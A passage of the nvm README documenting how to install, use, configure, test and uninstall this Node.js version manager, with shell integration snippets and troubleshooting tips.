- [Setting Custom Colors](#setting-custom-colors)
- [Persisting custom colors](#persisting-custom-colors)
- [Suppressing colorized output](#suppressing-colorized-output)
- [Restoring PATH](#restoring-path)
- [Set default node version](#set-default-node-version)
- [Use a mirror of node binaries](#use-a-mirror-of-node-binaries)
- [.nvmrc](#nvmrc)
- [Deeper Shell Integration](#deeper-shell-integration)
- [bash](#bash)
- [Automatically call `nvm use`](#automatically-call-nvm-use)
- [zsh](#zsh)
- [Calling `nvm use` automatically in a directory with a `.nvmrc` file](#calling-nvm-use-automatically-in-a-directory-with-a-nvmrc-file)
- [fish](#fish)
- [Calling `nvm use` automatically in a directory with a `.nvmrc` file](#calling-nvm-use-automatically-in-a-directory-with-a-nvmrc-file-1)
- [Running Tests](#running-tests)
- [Environment variables](#environment-variables)
- [Bash Completion](#bash-completion)
- [Usage](#usage-1)
- [Compatibility Issues](#compatibility-issues)
- [Installing nvm on Alpine Linux](#installing-nvm-on-alpine-linux)
- [Alpine Linux 3.13+](#alpine-linux-313)
- [Alpine Linux 3.5 - 3.12](#alpine-linux-35---312)
- [Uninstalling / Removal](#uninstalling--removal)
- [Manual Uninstall](#manual-uninstall)
- [Docker For Development Environment](#docker-for-development-environment)
- [Problems](#problems)
- [macOS Troubleshooting](#macos-troubleshooting)
- [WSL Troubleshooting](#wsl-troubleshooting)
- [Maintainers](#maintainers)
- [License](#license)
- [Copyright notice](#copyright-notice)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
## Intro
`nvm` allows you to quickly install and use different versions of node via the command line.
**Example:**
```sh
$ nvm use 16
Now using node v16.9.1 (npm v7.21.1)
$ node -v
v16.9.1
$ nvm use 14
Now using node v14.18.0 (npm v6.14.15)
$ node -v
v14.18.0
$ nvm install 12
Now using node v12.22.6 (npm v6.14.5)
$ node -v
v12.22.6
```
Simple as that!
## About
nvm is a version manager for [node.js](https://nodejs.org/en/), designed to be installed per-user, and invoked per-shell. `nvm` works on any POSIX-compliant shell (sh, dash, ksh, zsh, bash), in particular on these platforms: unix, macOS, and [windows WSL](https://github.com/nvm-sh/nvm#important-notes).
<a id="installation-and-update"></a>
<a id="install-script"></a>
## Installing and Updating
### Install & Update Script
To **install** or **update** nvm, you should run the [install script][2]. To do that, you may either download and run the script manually, or use the following cURL or Wget command:
```sh
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.4/install.sh | bash
```
```sh
wget -qO- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.4/install.sh | bash
```
Running either of the above commands downloads a script and runs it. The script clones the nvm repository to `~/.nvm`, and attempts to add the source lines from the snippet below to the correct profile file (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
<a id="profile_snippet"></a>
```sh
export NVM_DIR="$([ -z "${XDG_CONFIG_HOME-}" ] && printf %s "${HOME}/.nvm" || printf %s "${XDG_CONFIG_HOME}/nvm")"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
```
#### Additional Notes
- If the environment variable `$XDG_CONFIG_HOME` is present, it will place the `nvm` files there.</sub>
- You can add `--no-use` to the end of the above script (...`nvm.sh --no-use`) to postpone using `nvm` until you manually [`use`](#usage) it.
- You can customize the install source, directory, profile, and version using the `NVM_SOURCE`, `NVM_DIR`, `PROFILE`, and `NODE_VERSION` variables.
Eg: `curl ... | NVM_DIR="path/to/nvm"`. Ensure that the `NVM_DIR` does not contain a trailing slash.
- The installer can use `git`, `curl`, or `wget` to download `nvm`, whichever is available.
- You can instruct the installer to not edit your shell config (for example if you already get completions via a [zsh nvm plugin](https://github.com/ohmyzsh/ohmyzsh/tree/master/plugins/nvm)) by setting `PROFILE=/dev/null` before running the `install.sh` script. Here's an example one-line command to do that: `PROFILE=/dev/null bash -c 'curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.4/install.sh | bash'`
#### Troubleshooting on Linux
On Linux, after running the install script, if you get `nvm: command not found` or see no feedback from your terminal after you type `command -v nvm`, simply close your current terminal, open a new terminal, and try verifying again.
Alternatively, you can run the following commands for the different shells on the command line:
*bash*: `source ~/.bashrc`
*zsh*: `source ~/.zshrc`
*ksh*: `. ~/.profile`
These should pick up the `nvm` command.
#### Troubleshooting on macOS
Since OS X 10.9, `/usr/bin/git` has been preset by Xcode command line tools, which means we can't properly detect if Git is installed or not. You need to manually install the Xcode command line tools before running the install script, otherwise, it'll fail. (see [#1782](https://github.com/nvm-sh/nvm/issues/1782))
If you get `nvm: command not found` after running the install script, one of the following might be the reason:
- Since macOS 10.15, the default shell is `zsh` and nvm will look for `.zshrc` to update, none is installed by default. Create one with `touch ~/.zshrc` and run the install script again.
- If you use bash, the previous default shell, your system may not have `.bash_profile` or `.bashrc` files where the command is set up. Create one of them with `touch ~/.bash_profile` or `touch ~/.bashrc` and run the install script again. Then, run `. ~/.bash_profile` or `. ~/.bashrc` to pick up the `nvm` command.
- You have previously used `bash`, but you have `zsh` installed. You need to manually add [these lines](#manual-install) to `~/.zshrc` and run `. ~/.zshrc`.
- You might need to restart your terminal instance or run `. ~/.nvm/nvm.sh`. Restarting your terminal/opening a new tab/window, or running the source command will load the command and the new configuration.
- If the above didn't help, you might need to restart your terminal instance. Try opening a new tab/window in your terminal and retry.
If the above doesn't fix the problem, you may try the following:
- If you use bash, it may be that your `.bash_profile` (or `~/.profile`) does not source your `~/.bashrc` properly. You could fix this by adding `source ~/<your_profile_file>` to it or follow the next step below.
- Try adding [the snippet from the install section](#profile_snippet), that finds the correct nvm directory and loads nvm, to your usual profile (`~/.bash_profile`, `~/.zshrc`, `~/.profile`, or `~/.bashrc`).
- For more information about this issue and possible workarounds, please [refer here](https://github.com/nvm-sh/nvm/issues/576)
**Note** For Macs with the M1 chip, node started offering **arm64** arch darwin packages since v16.0.0 and experimental **arm64** support when compiling from source since v14.17.0. If you are facing issues installing node using `nvm`, you may want to update to one of those versions or later.
#### Ansible
You can use a task:
```yaml
- name: Install nvm
ansible.builtin.shell: >
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.4/install.sh | bash
args:
creates: "{{ ansible_env.HOME }}/.nvm/nvm.sh"
```
### Verify Installation
To verify that nvm has been installed, do:
```sh
command -v nvm
```
which should output `nvm` if the installation was successful. Please note that `which nvm` will not work, since `nvm` is a sourced shell function, not an executable binary.
**Note:** On Linux, after running the install script, if you get `nvm: command not found` or see no feedback from your terminal after you type `command -v nvm`, simply close your current terminal, open a new terminal, and try verifying again.
### Important Notes
If you're running a system without prepackaged binary available, which means you're going to install nodejs or io.js from its source code, you need to make sure your system has a C++ compiler. For OS X, Xcode will work, for Debian/Ubuntu based GNU/Linux, the `build-essential` and `libssl-dev` packages work.
**Note:** `nvm` also support Windows in some cases. It should work through WSL (Windows Subsystem for Linux) depending on the version of WSL. It should also work with [GitBash](https://gitforwindows.org/) (MSYS) or [Cygwin](https://cygwin.com). Otherwise, for Windows, a few alternatives exist, which are neither supported nor developed by us:
- [nvm-windows](https://github.com/coreybutler/nvm-windows)
- [nodist](https://github.com/marcelklehr/nodist)
- [nvs](https://github.com/jasongin/nvs)
**Note:** `nvm` does not support [Fish] either (see [#303](https://github.com/nvm-sh/nvm/issues/303)). Alternatives exist, which are neither supported nor developed by us:
- [bass](https://github.com/edc/bass) allows you to use utilities written for Bash in fish shell
- [fast-nvm-fish](https://github.com/brigand/fast-nvm-fish) only works with version numbers (not aliases) but doesn't significantly slow your shell startup
- [plugin-nvm](https://github.com/derekstavis/plugin-nvm) plugin for [Oh My Fish](https://github.com/oh-my-fish/oh-my-fish), which makes nvm and its completions available in fish shell
- [fnm](https://github.com/fisherman/fnm) - [fisherman](https://github.com/fisherman/fisherman)-based version manager for fish
- [fish-nvm](https://github.com/FabioAntunes/fish-nvm) - Wrapper around nvm for fish, delays sourcing nvm until it's actually used.
**Note:** We still have some problems with FreeBSD, because there is no official pre-built binary for FreeBSD, and building from source may need [patches](https://www.freshports.org/www/node/files/patch-deps_v8_src_base_platform_platform-posix.cc); see the issue ticket:
- [[#900] [Bug] nodejs on FreeBSD may need to be patched](https://github.com/nvm-sh/nvm/issues/900)
- [nodejs/node#3716](https://github.com/nodejs/node/issues/3716)
**Note:** On OS X, if you do not have Xcode installed and you do not wish to download the ~4.3GB file, you can install the `Command Line Tools`. You can check out this blog post on how to just that:
- [How to Install Command Line Tools in OS X Mavericks & Yosemite (Without Xcode)](https://osxdaily.com/2014/02/12/install-command-line-tools-mac-os-x/)
**Note:** On OS X, if you have/had a "system" node installed and want to install modules globally, keep in mind that:
- When using `nvm` you do not need `sudo` to globally install a module with `npm -g`, so instead of doing `sudo npm install -g grunt`, do instead `npm install -g grunt`
- If you have an `~/.npmrc` file, make sure it does not contain any `prefix` settings (which is not compatible with `nvm`)
- You can (but should not?) keep your previous "system" node install, but `nvm` will only be available to your user account (the one used to install nvm). This might cause version mismatches, as other users will be using `/usr/local/lib/node_modules/*` VS your user account using `~/.nvm/versions/node/vX.X.X/lib/node_modules/*`
Homebrew installation is not supported. If you have issues with homebrew-installed `nvm`, please `brew uninstall` it, and install it using the instructions below, before filing an issue.
**Note:** If you're using `zsh` you can easily install `nvm` as a zsh plugin. Install [`zsh-nvm`](https://github.com/lukechilds/zsh-nvm) and run `nvm upgrade` to upgrade.
**Note:** Git versions before v1.7 may face a problem of cloning `nvm` source from GitHub via https protocol, and there is also different behavior of git before v1.6, and git prior to [v1.17.10](https://github.com/git/git/commit/5a7d5b683f869d3e3884a89775241afa515da9e7) can not clone tags, so the minimum required git version is v1.7.10. If you are interested in the problem we mentioned here, please refer to GitHub's [HTTPS cloning errors](https://help.github.com/articles/https-cloning-errors/) article.
### Git Install
If you have `git` installed (requires git v1.7.10+):
1. clone this repo in the root of your user profile
- `cd ~/` from anywhere then `git clone https://github.com/nvm-sh/nvm.git .nvm`
1. `cd ~/.nvm` and check out the latest version with `git checkout v0.39.4`
1. activate `nvm` by sourcing it from your shell: `. ./nvm.sh`
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completion
```
### Manual Install
For a fully manual install, execute the following lines to first clone the `nvm` repository into `$HOME/.nvm`, and then load `nvm`:
```sh
export NVM_DIR="$HOME/.nvm" && (
git clone https://github.com/nvm-sh/nvm.git "$NVM_DIR"
cd "$NVM_DIR"
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
Now add these lines to your `~/.bashrc`, `~/.profile`, or `~/.zshrc` file to have it automatically sourced upon login:
(you may have to add to more than one of the above files)
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[ -s "$NVM_DIR/bash_completion" ] && \. "$NVM_DIR/bash_completion" # This loads nvm bash_completion
```
### Manual Upgrade
For manual upgrade with `git` (requires git v1.7.10+):
1. change to the `$NVM_DIR`
1. pull down the latest changes
1. check out the latest version
1. activate the new version
```sh
(
cd "$NVM_DIR"
git fetch --tags origin
git checkout `git describe --abbrev=0 --tags --match "v[0-9]*" $(git rev-list --tags --max-count=1)`
) && \. "$NVM_DIR/nvm.sh"
```
## Usage
To download, compile, and install the latest release of node, do this:
```sh
nvm install node # "node" is an alias for the latest version
```
To install a specific version of node:
```sh
nvm install 14.7.0 # or 16.3.0, 12.22.1, etc
```
The first version installed becomes the default. New shells will start with the default version of node (e.g., `nvm alias default`).
You can list available versions using `ls-remote`:
```sh
nvm ls-remote
```
And then in any new shell just use the installed version:
```sh
nvm use node
```
Or you can just run it:
```sh
nvm run node --version
```
Or, you can run any arbitrary command in a subshell with the desired version of node:
```sh
nvm exec 4.2 node --version
```
You can also get the path to the executable to where it was installed:
```sh
nvm which 12.22
```
In place of a version pointer like "14.7" or "16.3" or "12.22.1", you can use the following special default aliases with `nvm install`, `nvm use`, `nvm run`, `nvm exec`, `nvm which`, etc:
- `node`: this installs the latest version of [`node`](https://nodejs.org/en/)
- `iojs`: this installs the latest version of [`io.js`](https://iojs.org/en/)
- `stable`: this alias is deprecated, and only truly applies to `node` `v0.12` and earlier. Currently, this is an alias for `node`.
- `unstable`: this alias points to `node` `v0.11` - the last "unstable" node release, since post-1.0, all node versions are stable. (in SemVer, versions communicate breakage, not stability).
### Long-term Support
Node has a [schedule](https://github.com/nodejs/Release#release-schedule) for long-term support (LTS) You can reference LTS versions in aliases and `.nvmrc` files with the notation `lts/*` for the latest LTS, and `lts/argon` for LTS releases from the "argon" line, for example. In addition, the following commands support LTS arguments:
- `nvm install --lts` / `nvm install --lts=argon` / `nvm install 'lts/*'` / `nvm install lts/argon`
- `nvm uninstall --lts` / `nvm uninstall --lts=argon` / `nvm uninstall 'lts/*'` / `nvm uninstall lts/argon`
- `nvm use --lts` / `nvm use --lts=argon` / `nvm use 'lts/*'` / `nvm use lts/argon`
- `nvm exec --lts` / `nvm exec --lts=argon` / `nvm exec 'lts/*'` / `nvm exec lts/argon`
- `nvm run --lts` / `nvm run --lts=argon` / `nvm run 'lts/*'` / `nvm run lts/argon`
- `nvm ls-remote --lts` / `nvm ls-remote --lts=argon` `nvm ls-remote 'lts/*'` / `nvm ls-remote lts/argon`
- `nvm version-remote --lts` / `nvm version-remote --lts=argon` / `nvm version-remote 'lts/*'` / `nvm version-remote lts/argon`
Any time your local copy of `nvm` connects to https://nodejs.org, it will re-create the appropriate local aliases for all available LTS lines. These aliases (stored under `$NVM_DIR/alias/lts`), are managed by `nvm`, and you should not modify, remove, or create these files - expect your changes to be undone, and expect meddling with these files to cause bugs that will likely not be supported.
To get the latest LTS version of node and migrate your existing installed packages, use
```sh
nvm install 'lts/*' --reinstall-packages-from=current
```
### Migrating Global Packages While Installing
If you want to install a new version of Node.js and migrate npm packages from a previous version:
```sh
nvm install node --reinstall-packages-from=node
```
This will first use "nvm version node" to identify the current version you're migrating packages from. Then it resolves the new version to install from the remote server and installs it. Lastly, it runs "nvm reinstall-packages" to reinstall the npm packages from your prior version of Node to the new one.
You can also install and migrate npm packages from specific versions of Node like this:
```sh
nvm install 6 --reinstall-packages-from=5
nvm install v4.2 --reinstall-packages-from=iojs
```
Note that reinstalling packages _explicitly does not update the npm version_ — this is to ensure that npm isn't accidentally upgraded to a broken version for the new node version.
To update npm at the same time add the `--latest-npm` flag, like this:
```sh
nvm install 'lts/*' --reinstall-packages-from=default --latest-npm
```
or, you can at any time run the following command to get the latest supported npm version on the current node version:
```sh
nvm install-latest-npm
```
If you've already gotten an error to the effect of "npm does not support Node.js", you'll need to (1) revert to a previous node version (`nvm ls` & `nvm use <your latest _working_ version from the ls>`, (2) delete the newly created node version (`nvm uninstall <your _broken_ version of node from the ls>`), then (3) rerun your `nvm install` with the `--latest-npm` flag.
### Default Global Packages From File While Installing
If you have a list of default packages you want installed every time you install a new version, we support that too -- just add the package names, one per line, to the file `$NVM_DIR/default-packages`. You can add anything npm would accept as a package argument on the command line.
```sh
# $NVM_DIR/default-packages
rimraf
object-inspect@1.0.2
stevemao/left-pad
```
### io.js
If you want to install [io.js](https://github.com/iojs/io.js/):
```sh
nvm install iojs
```
If you want to install a new version of io.js and migrate npm packages from a previous version:
```sh
nvm install iojs --reinstall-packages-from=iojs
```
The same guidelines mentioned for migrating npm packages in node are applicable to io.js.
### System Version of Node
If you want to use the system-installed version of node, you can use the special default alias "system":
```sh
nvm use system
nvm run system --version
```
### Listing Versions
If you want to see what versions are installed:
```sh
nvm ls
```
If you want to see what versions are available to install:
```sh
nvm ls-remote
```
### Setting Custom Colors
You can set five colors that will be used to display version and alias information. These colors replace the default colors.
Initial colors are: g b y r e
Color codes:
r/R = red / bold red
g/G = green / bold green
b/B = blue / bold blue
c/C = cyan / bold cyan
m/M = magenta / bold magenta
y/Y = yellow / bold yellow
k/K = black / bold black
e/W = light grey / white
```sh
nvm set-colors rgBcm
```
#### Persisting custom colors
If you want the custom colors to persist after terminating the shell, export the `NVM_COLORS` variable in your shell profile. For example, if you want to use cyan, magenta, green, bold red and bold yellow, add the following line:
```sh
export NVM_COLORS='cmgRY'
```
#### Suppressing colorized output
`nvm help (or -h or --help)`, `nvm ls`, `nvm ls-remote` and `nvm alias` usually produce colorized output. You can disable colors with the `--no-colors` option (or by setting the environment variable `TERM=dumb`):
```sh
nvm ls --no-colors
nvm help --no-colors
TERM=dumb nvm ls
```
#### Restoring PATH
To restore your PATH, you can deactivate it:
```sh
nvm deactivate
```
#### Set default node version
To set a default Node version to be used in any new shell, use the alias 'default':
```sh
nvm alias default node # this refers to the latest installed version of node
nvm alias default 18 # this refers to the latest installed v18.x version of node
nvm alias default 18.12 # this refers to the latest installed v18.12.x version of node
```
#### Use a mirror of node binaries
To use a mirror of the node binaries, set `$NVM_NODEJS_ORG_MIRROR`:
```sh
export NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist
nvm install node
NVM_NODEJS_ORG_MIRROR=https://nodejs.org/dist nvm install 4.2
```
To use a mirror of the io.js binaries, set `$NVM_IOJS_ORG_MIRROR`:
```sh
export NVM_IOJS_ORG_MIRROR=https://iojs.org/dist
nvm install iojs-v1.0.3
NVM_IOJS_ORG_MIRROR=https://iojs.org/dist nvm install iojs-v1.0.3
```
`nvm use` will not, by default, create a "current" symlink. Set `$NVM_SYMLINK_CURRENT` to "true" to enable this behavior, which is sometimes useful for IDEs. Note that using `nvm` in multiple shell tabs with this environment variable enabled can cause race conditions.
### .nvmrc
You can create a `.nvmrc` file containing a node version number (or any other string that `nvm` understands; see `nvm --help` for details) in the project root directory (or any parent directory).
Afterwards, `nvm use`, `nvm install`, `nvm exec`, `nvm run`, and `nvm which` will use the version specified in the `.nvmrc` file if no version is supplied on the command line.
For example, to make nvm default to the latest 5.9 release, the latest LTS version, or the latest node version for the current directory:
```sh
$ echo "5.9" > .nvmrc
$ echo "lts/*" > .nvmrc # to default to the latest LTS version
$ echo "node" > .nvmrc # to default to the latest version
```
[NB these examples assume a POSIX-compliant shell version of `echo`. If you use a Windows `cmd` development environment, eg the `.nvmrc` file is used to configure a remote Linux deployment, then keep in mind the `"`s will be copied leading to an invalid file. Remove them.]
Then when you run nvm:
```sh
$ nvm use
Found '/path/to/project/.nvmrc' with version <5.9>
Now using node v5.9.1 (npm v3.7.3)
```
`nvm use` et. al. will traverse directory structure upwards from the current directory looking for the `.nvmrc` file. In other words, running `nvm use` et. al. in any subdirectory of a directory with an `.nvmrc` will result in that `.nvmrc` being utilized.
The contents of a `.nvmrc` file **must** be the `<version>` (as described by `nvm --help`) followed by a newline. No trailing spaces are allowed, and the trailing newline is required.
### Deeper Shell Integration
You can use [`avn`](https://github.com/wbyoung/avn) to deeply integrate into your shell and automatically invoke `nvm` when changing directories. `avn` is **not** supported by the `nvm` maintainers. Please [report issues to the `avn` team](https://github.com/wbyoung/avn/issues/new).
You can also use [`nvshim`](https://github.com/iamogbz/nvshim) to shim the `node`, `npm`, and `npx` bins to automatically use the `nvm` config in the current directory. `nvshim` is **not** supported by the `nvm` maintainers. Please [report issues to the `nvshim` team](https://github.com/iamogbz/nvshim/issues/new).
If you prefer a lighter-weight solution, the recipes below have been contributed by `nvm` users. They are **not** supported by the `nvm` maintainers. We are, however, accepting pull requests for more examples.
#### bash
##### Automatically call `nvm use`
Put the following at the end of your `$HOME/.bashrc`:
```bash
cdnvm() {
command cd "$@" || return $?
nvm_path=$(nvm_find_up .nvmrc | tr -d '\n')
# If there are no .nvmrc file, use the default nvm version
if [[ ! $nvm_path = *[^[:space:]]* ]]; then
declare default_version;
default_version=$(nvm version default);
# If there is no default version, set it to `node`
# This will use the latest version on your machine
if [[ $default_version == "N/A" ]]; then
nvm alias default node;
default_version=$(nvm version default);
fi
# If the current version is not the default version, set it to use the default version
if [[ $(nvm current) != "$default_version" ]]; then
nvm use default;
fi
elif [[ -s $nvm_path/.nvmrc && -r $nvm_path/.nvmrc ]]; then
declare nvm_version
nvm_version=$(<"$nvm_path"/.nvmrc)
declare locally_resolved_nvm_version
# `nvm ls` will check all locally-available versions
# If there are multiple matching versions, take the latest one
# Remove the `->` and `*` characters and spaces
# `locally_resolved_nvm_version` will be `N/A` if no local versions are found
locally_resolved_nvm_version=$(nvm ls --no-colors "$nvm_version" | tail -1 | tr -d '\->*' | tr -d '[:space:]')
# If it is not already installed, install it
# `nvm install` will implicitly use the newly-installed version
if [[ "$locally_resolved_nvm_version" == "N/A" ]]; then
nvm install "$nvm_version";
elif [[ $(nvm current) != "$locally_resolved_nvm_version" ]]; then
nvm use "$nvm_version";
fi
fi
}
alias cd='cdnvm'
cdnvm "$PWD" || exit
```
This alias would search 'up' from your current directory in order to detect a `.nvmrc` file. If it finds it, it will switch to that version; if not, it will use the default version.
#### zsh
##### Calling `nvm use` automatically in a directory with a `.nvmrc` file
Put this into your `$HOME/.zshrc` to call `nvm use` automatically whenever you enter a directory that contains an
`.nvmrc` file with a string telling nvm which node to `use`:
```zsh
# place this after nvm initialization!
autoload -U add-zsh-hook
load-nvmrc() {
local nvmrc_path
nvmrc_path="$(nvm_find_nvmrc)"
if [ -n "$nvmrc_path" ]; then
local nvmrc_node_version
nvmrc_node_version=$(nvm version "$(cat "${nvmrc_path}")")
if [ "$nvmrc_node_version" = "N/A" ]; then
nvm install
elif [ "$nvmrc_node_version" != "$(nvm version)" ]; then
nvm use
fi
elif [ -n "$(PWD=$OLDPWD nvm_find_nvmrc)" ] && [ "$(nvm version)" != "$(nvm version default)" ]; then
echo "Reverting to nvm default version"
nvm use default
fi
}
add-zsh-hook chpwd load-nvmrc
load-nvmrc
```
#### fish
##### Calling `nvm use` automatically in a directory with a `.nvmrc` file
This requires that you have [bass](https://github.com/edc/bass) installed.
```fish
# ~/.config/fish/functions/nvm.fish
function nvm
bass source ~/.nvm/nvm.sh --no-use ';' nvm $argv
end
# ~/.config/fish/functions/nvm_find_nvmrc.fish
function nvm_find_nvmrc
bass source ~/.nvm/nvm.sh --no-use ';' nvm_find_nvmrc
end
# ~/.config/fish/functions/load_nvm.fish
function load_nvm --on-variable="PWD"
set -l default_node_version (nvm version default)
set -l node_version (nvm version)
set -l nvmrc_path (nvm_find_nvmrc)
if test -n "$nvmrc_path"
set -l nvmrc_node_version (nvm version (cat $nvmrc_path))
if test "$nvmrc_node_version" = "N/A"
nvm install (cat $nvmrc_path)
else if test "$nvmrc_node_version" != "$node_version"
nvm use $nvmrc_node_version
end
else if test "$node_version" != "$default_node_version"
echo "Reverting to default Node version"
nvm use default
end
end
# ~/.config/fish/config.fish
# You must call it on initialization or listening to directory switching won't work
load_nvm > /dev/stderr
```
## Running Tests
Tests are written in [Urchin]. Install Urchin (and other dependencies) like so:
npm install
There are slow tests and fast tests. The slow tests do things like install node
and check that the right versions are used. The fast tests fake this to test
things like aliases and uninstalling. From the root of the nvm git repository,
run the fast tests like this:
npm run test/fast
Run the slow tests like this:
npm run test/slow
Run all of the tests like this:
npm test
Nota bene: Avoid running nvm while the tests are running.
## Environment variables
nvm exposes the following environment variables:
- `NVM_DIR` - nvm's installation directory.
- `NVM_BIN` - where node, npm, and global packages for the active version of node are installed.
- `NVM_INC` - node's include file directory (useful for building C/C++ addons for node).
- `NVM_CD_FLAGS` - used to maintain compatibility with zsh.
- `NVM_RC_VERSION` - version from .nvmrc file if being used.
Additionally, nvm modifies `PATH`, and, if present, `MANPATH` and `NODE_PATH` when changing versions.
## Bash Completion
To activate, you need to source `bash_completion`:
```sh
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
Put the above sourcing line just below the sourcing line for nvm in your profile (`.bashrc`, `.bash_profile`).
### Usage
nvm:
> `$ nvm` <kbd>Tab</kbd>
```sh
alias deactivate install list-remote reinstall-packages uninstall version
cache exec install-latest-npm ls run unload version-remote
current help list ls-remote unalias use which
```
nvm alias:
> `$ nvm alias` <kbd>Tab</kbd>
```sh
default iojs lts/* lts/argon lts/boron lts/carbon lts/dubnium lts/erbium node stable unstable
```
> `$ nvm alias my_alias` <kbd>Tab</kbd>
```sh
v10.22.0 v12.18.3 v14.8.0
```
nvm use:
> `$ nvm use` <kbd>Tab</kbd>
```
my_alias default v10.22.0 v12.18.3 v14.8.0
```
nvm uninstall:
> `$ nvm uninstall` <kbd>Tab</kbd>
```
my_alias default v10.22.0 v12.18.3 v14.8.0
```
## Compatibility Issues
`nvm` will encounter some issues if you have some non-default settings set. (see [#606](https://github.com/creationix/nvm/issues/606))
The following are known to cause issues:
Inside `~/.npmrc`:
```sh
prefix='some/path'
```
Environment Variables:
```sh
$NPM_CONFIG_PREFIX
$PREFIX
```
Shell settings:
```sh
set -e
```
## Installing nvm on Alpine Linux
In order to provide the best performance (and other optimizations), nvm will download and install pre-compiled binaries for Node (and npm) when you run `nvm install X`. The Node project compiles, tests and hosts/provides these pre-compiled binaries which are built for mainstream/traditional Linux distributions (such as Debian, Ubuntu, CentOS, RedHat et al).
Alpine Linux, unlike mainstream/traditional Linux distributions, is based on [BusyBox](https://www.busybox.net/), a very compact (~5MB) Linux distribution. BusyBox (and thus Alpine Linux) uses a different C/C++ stack to most mainstream/traditional Linux distributions - [musl](https://www.musl-libc.org/). This makes binary programs built for such mainstream/traditional incompatible with Alpine Linux, thus we cannot simply `nvm install X` on Alpine Linux and expect the downloaded binary to run correctly - you'll likely see "...does not exist" errors if you try that.
There is a `-s` flag for `nvm install` which requests nvm download Node source and compile it locally.
If installing nvm on Alpine Linux *is* still what you want or need to do, you should be able to achieve this by running the following from you Alpine Linux shell, depending on which version you are using:
### Alpine Linux 3.13+
```sh
apk add -U curl bash ca-certificates openssl ncurses coreutils python3 make gcc g++ libgcc linux-headers grep util-linux binutils findutils
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.4/install.sh | bash
```
### Alpine Linux 3.5 - 3.12
```sh
apk add -U curl bash ca-certificates openssl ncurses coreutils python2 make gcc g++ libgcc linux-headers grep util-linux binutils findutils
curl -o- https://raw.githubusercontent.com/nvm-sh/nvm/v0.39.4/install.sh | bash
```
_Note: Alpine 3.5 can only install NodeJS versions up to v6.9.5, Alpine 3.6 can only install versions up to v6.10.3, Alpine 3.7 installs versions up to v8.9.3, Alpine 3.8 installs versions up to v8.14.0, Alpine 3.9 installs versions up to v10.19.0, Alpine 3.10 installs versions up to v10.24.1, Alpine 3.11 installs versions up to v12.22.6, Alpine 3.12 installs versions up to v12.22.12, Alpine 3.13 & 3.14 install versions up to v14.20.0, Alpine 3.15 & 3.16 install versions up to v16.16.0 (**These are all versions on the main branch**). Alpine 3.5 - 3.12 required the package `python2` to build NodeJS, as they are older versions to build. Alpine 3.13+ requires `python3` to successfully build newer NodeJS versions, but you can use `python2` with Alpine 3.13+ if you need to build versions of node supported in Alpine 3.5 - 3.15, you just need to specify what version of NodeJS you need to install in the package install script._
The Node project has some desire but no concrete plans (due to the overheads of building, testing and support) to offer Alpine-compatible binaries.
As a potential alternative, @mhart (a Node contributor) has some [Docker images for Alpine Linux with Node and optionally, npm, pre-installed](https://github.com/mhart/alpine-node).
<a id="removal"></a>
## Uninstalling / Removal
### Manual Uninstall
To remove `nvm` manually, execute the following:
```sh
$ rm -rf "$NVM_DIR"
```
Edit `~/.bashrc` (or other shell resource config) and remove the lines below:
```sh
export NVM_DIR="$HOME/.nvm"
[ -s "$NVM_DIR/nvm.sh" ] && \. "$NVM_DIR/nvm.sh" # This loads nvm
[[ -r $NVM_DIR/bash_completion ]] && \. $NVM_DIR/bash_completion
```
## Docker For Development Environment
To make the development and testing work easier, we have a Dockerfile for development usage, which is based on Ubuntu 18.04 base image, prepared with essential and useful tools for `nvm` development, to build the docker image of the environment, run the docker command at the root of `nvm` repository:
```sh
$ docker build -t nvm-dev .
```
This will package your current nvm repository with our pre-defined development environment into a docker image named `nvm-dev`, once it's built with success, validate your image via `docker images`:
```sh
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
nvm-dev latest 9ca4c57a97d8 7 days ago 650 MB
```
If you got no error message, now you can easily involve in:
```sh
$ docker run -h nvm-dev -it nvm-dev
nvm@nvm-dev:~/.nvm$
```
Please note that it'll take about 8 minutes to build the image and the image size would be about 650MB, so it's not suitable for production usage.
For more information and documentation about docker, please refer to its official website:
- https://www.docker.com/
- https://docs.docker.com/
## Problems
- If you try to install a node version and the installation fails, be sure to run `nvm cache clear` to delete cached node downloads, or you might get an error like the following:
curl: (33) HTTP server doesn't seem to support byte ranges. Cannot resume.
- Where's my `sudo node`? Check out [#43](https://github.com/nvm-sh/nvm/issues/43)
- After the v0.8.6 release of node, nvm tries to install from binary packages. But in some systems, the official binary packages don't work due to incompatibility of shared libs. In such cases, use `-s` option to force install from source:
```sh
nvm install -s 0.8.6
```
- If setting the `default` alias does not establish the node version in new shells (i.e. `nvm current` yields `system`), ensure that the system's node `PATH` is set before the `nvm.sh` source line in your shell profile (see [#658](https://github.com/nvm-sh/nvm/issues/658))
## macOS Troubleshooting
**nvm node version not found in vim shell**
If you set node version to a version other than your system node version `nvm use 6.2.1` and open vim and run `:!node -v` you should see `v6.2.1` if you see your system version `v0.12.7`. You need to run:
```shell
sudo chmod ugo-x /usr/libexec/path_helper
```
More on this issue in [dotphiles/dotzsh](https://github.com/dotphiles/dotzsh#mac-os-x).
**nvm is not compatible with the npm config "prefix" option**
Some solutions for this issue can be found [here](https://github.com/nvm-sh/nvm/issues/1245)
There is one more edge case causing this issue, and that's a **mismatch between the `$HOME` path and the user's home directory's actual name**.
